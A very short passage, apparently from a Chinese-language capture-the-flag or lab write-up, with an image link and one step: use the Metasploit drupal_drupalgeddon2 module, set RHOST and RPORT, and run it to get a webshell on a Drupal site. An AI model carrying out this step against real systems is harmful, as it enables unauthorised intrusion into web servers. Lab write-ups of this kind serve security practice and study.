 直接use exploit/unix/webapp/drupal_drupalgeddon2 设置好RHOST和RPORT直接run 获取到webshell